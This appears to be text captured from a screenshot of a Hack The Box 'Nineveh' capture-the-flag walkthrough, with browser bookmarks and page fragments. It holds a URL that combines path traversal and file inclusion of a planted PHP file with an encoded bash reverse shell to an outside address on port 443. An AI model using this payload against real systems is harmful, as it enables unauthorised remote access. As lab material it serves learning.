 nineveh.htb/department/manage.php?notes=/ninevehNotes/../../../../var/tmp/hack.php&cmd=bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/10.10.14.16/443%200%3E%261
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec JSON Web Tokens GTFOBins CyberChef hackthebox
Home Notes Logout
Hi admin,
123RF 123RF
123RF 123RF
! UNDER
CONSTRUCTION
123RF 123RF
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF 123RF
SQLite format 3@ -�
pp�
�mtablehack.phphack.phpCREATE TABLE 'hack.php' ('' TEXT default '')